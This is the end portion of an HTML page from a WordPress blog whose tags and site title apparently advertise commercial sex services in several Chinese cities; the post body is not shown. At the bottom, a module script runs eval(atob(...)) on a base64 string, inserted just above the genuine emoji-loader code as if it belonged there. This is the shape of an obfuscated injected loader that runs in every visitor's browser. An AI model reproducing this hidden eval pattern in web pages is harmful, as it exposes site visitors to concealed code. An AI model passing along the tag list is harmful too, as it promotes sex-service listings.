		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/zudao/1027" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-13T22:48:19+08:00">2023年12月13日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/zudao" rel="category tag">zudao</a></span><span class="tags-links"><span class="screen-reader-text">标签 </span><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7419%e8%ae%ba%e5%9d%9b" rel="tag">上海419论坛</a>、<a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%93%81%e8%8c%b6" rel="tag">上海品茶</a>、<a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e6%a1%91%e6%8b%bf%e7%bd%91" rel="tag">南京夜生活桑拿网</a>、<a href="http://www.wy2hxd.com.cn/tag/%e6%9c%80%e6%96%b0%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e8%87%aa%e8%8d%90%e5%8c%ba" rel="tag">最新上海贵族宝贝自荐区</a>、<a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e5%96%9d%e8%8c%b6%e6%9c%8d%e5%8a%a1vx" rel="tag">苏州喝茶服务vx</a>、<a href="http://www.wy2hxd.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%bd%91%e8%ae%ba%e5%9d%9b" rel="tag">西安夜网论坛</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1027 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.wy2hxd.com.cn/spa/1018" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title">Hegel： China has no history in essence! Is Hegel&#8217;s view right？</span></a></div><div class="nav-next"><a href="http://www.wy2hxd.com.cn/zudao/1030" rel="next"><span class="meta-nav" aria-hidden="true">下一篇</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title">After reading these grandma&#8217;s exquisite clothes, I realized that fashion really has nothing to do with age.</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.wy2hxd.com.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/hanzhen/4856">Mintel released the report ＂Global Consumer Trends 2024＂</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/zudao/4854">Whether intellectual property rights are included in the ＂Code＂ alone has aroused heated discussion among members of the Standing Committee.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/hanzhen/4851">[Magnificent 70-year struggle new era] Lianhua County, Jiangxi Province： beautiful countryside has planted poverty-stricken fruits, and the elderly have set off a fever for helping students.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/xiyu/4849">Women wear too ＂disgusting＂ clothes at work and are rushed to the hot search by the leader&#8217;s amazing conversation!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.wy2hxd.com.cn/xiyu/4847">Hundreds of computers manipulated the stock price, and the CSRC fined Beibadao Group 5.5 billion yuan.</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期评论</h2><div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.wy2hxd.com.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.wy2hxd.com.cn/date/2022/07'>2022 年 7 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="http://www.wy2hxd.com.cn/category/hanzhen">hanzhen</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.wy2hxd.com.cn/category/sangna">sangna</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.wy2hxd.com.cn/category/spa">spa</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.wy2hxd.com.cn/category/xiyu">xiyu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.wy2hxd.com.cn/category/zudao">zudao</a>
</li>
</ul></div></div></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><nav aria-label="标签"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7419-%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-163 tag-link-position-1" style="font-size: 1em;">上海419 后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7419%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 1em;">上海419论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%8d%83%e8%8a%b1%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 1em;">上海千花贵族宝贝</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad1314" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 1em;">上海后花园1314</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad-%e7%88%b1%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-110 tag-link-position-5" style="font-size: 1em;">上海后花园 爱上海</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%a7%81%e4%ba%ba%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 1em;">上海后花园私人会所</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 1em;">上海后花园论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%93%81%e8%8c%b6" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 1em;">上海品茶</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%8d%96%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-232 tag-link-position-9" style="font-size: 1em;">上海外卖私人工作室</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 1em;">上海娱乐地图</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e5%a8%b1%e4%b9%90%e5%af%bc%e8%88%aa" class="tag-cloud-link tag-link-219 tag-link-position-11" style="font-size: 1em;">上海娱乐导航</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 1em;">上海桑拿</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%80%8d%e8%80%8d%e7%bd%91" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 1em;">上海耍耍网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%8c%b6%e9%a6%86" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 1em;">上海茶馆</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e4%ba%a4%e6%b5%81" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 1em;">上海贵族宝贝交流</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e9%be%99%e5%87%a4%e6%a5%bc" class="tag-cloud-link tag-link-187 tag-link-position-16" style="font-size: 1em;">上海贵族宝贝龙凤楼</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e9%98%bf%e6%8b%89%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 1em;">上海龙凤阿拉后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-115 tag-link-position-18" style="font-size: 1em;">南京夜生活品茶论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e6%96%b0%e8%8c%b6%e5%a4%96%e5%8d%96%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-146 tag-link-position-19" style="font-size: 1em;">南京新茶外卖论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e6%a2%a7%e6%a1%90%e5%ae%a2%e6%a0%88%e5%a4%9c%e7%bd%91" class="tag-cloud-link tag-link-140 tag-link-position-20" style="font-size: 1em;">南京梧桐客栈夜网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%8d%97%e4%ba%ac%e9%be%99%e5%87%a4%e7%bd%91" class="tag-cloud-link tag-link-134 tag-link-position-21" style="font-size: 1em;">南京龙凤网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 1em;">夜上海</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 1em;">夜上海论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%a8%b1%e4%b9%90%e5%9c%b0%e5%9b%be-%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d-%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 1em;">娱乐地图 贵族宝贝 上海论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e5%be%ae%e4%bf%a1%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be%e7%be%a4%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 1em;">广州微信品茶上课群社区</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-156 tag-link-position-26" style="font-size: 1em;">广州桑拿</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf%e7%8b%bc%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 1em;">广州桑拿狼友网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e7%ba%a6%e8%8c%b6" class="tag-cloud-link tag-link-51 tag-link-position-28" style="font-size: 1em;">广州约茶</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e5%b9%bf%e5%b7%9e%e8%92%b2%e5%8f%8b%e7%bd%91" class="tag-cloud-link tag-link-203 tag-link-position-29" style="font-size: 1em;">广州蒲友网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%9c%80%e6%96%b0%e9%98%bf%e6%8b%89%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 1em;">最新阿拉上海后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%9d%ad%e5%b7%9e%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-210 tag-link-position-31" style="font-size: 1em;">杭州桑拿</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%9d%ad%e5%b7%9e%e8%a5%bf%e6%b9%96%e5%a6%83%e5%ad%90%e9%98%81" class="tag-cloud-link tag-link-121 tag-link-position-32" style="font-size: 1em;">杭州西湖妃子阁</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e6%b1%9f%e6%b5%99%e6%b2%aa%e5%93%81%e8%8c%b6%e7%bd%91" class="tag-cloud-link tag-link-18 tag-link-position-33" style="font-size: 1em;">江浙沪品茶网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7-%e5%a5%b3%e7%94%9f%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 1em;">爱上海 女生自荐区</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e5%93%aa%e9%87%8c%e6%9c%89%e4%be%bf%e5%ae%9c%e7%9a%84%e5%bf%ab%e9%a4%90" class="tag-cloud-link tag-link-63 tag-link-position-35" style="font-size: 1em;">苏州哪里有便宜的快餐</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e5%a4%9c%e7%94%9f%e6%b4%bb" class="tag-cloud-link tag-link-155 tag-link-position-36" style="font-size: 1em;">苏州夜生活</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e6%99%9a%e4%b8%8a%e5%bf%85%e5%8e%bb%e7%9a%84%e5%9c%b0%e6%96%b9" class="tag-cloud-link tag-link-211 tag-link-position-37" style="font-size: 1em;">苏州晚上必去的地方</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e6%a5%bc%e5%87%a4" class="tag-cloud-link tag-link-198 tag-link-position-38" style="font-size: 1em;">苏州楼凤</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e6%b0%b4%e7%a3%a8%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-113 tag-link-position-39" style="font-size: 1em;">苏州水磨会所</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%8b%8f%e5%b7%9e%e7%94%b7%e5%a3%abspa%e5%93%aa%e5%ae%b6%e5%a5%bd" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 1em;">苏州男士spa哪家好</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e7%bd%91" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 1em;">西安夜生活网</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e8%a5%bf%e5%ae%89%e5%a4%9c%e7%94%9f%e6%b4%bb%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 1em;">西安夜生活论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e9%98%bf%e6%8b%89%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-95 tag-link-position-43" style="font-size: 1em;">阿拉上海后花园</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e9%a6%99%e8%8d%89419%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-213 tag-link-position-44" style="font-size: 1em;">香草419论坛</a></li>
	<li><a href="http://www.wy2hxd.com.cn/tag/%e9%be%99%e5%87%a4%e4%b8%8a%e6%b5%b7shlf1419" class="tag-cloud-link tag-link-218 tag-link-position-45" style="font-size: 1em;">龙凤上海shlf1419</a></li>
</ul>
</div>
</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="页脚主菜单">
									</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.wy2hxd.com.cn/" rel="home">上海419论坛-上海后花园论坛-爱上海龙凤419</a></span>
								<a href="https://cn.wordpress.org/" class="imprint">
					自豪地采用WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u5f00\u5b50\u83dc\u5355","collapse":"\u6298\u53e0\u5b50\u83dc\u5355"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="http://www.wy2hxd.com.cn/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.wy2hxd.com.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
eval(atob("[base64]"));
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.wy2hxd.com.cn/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
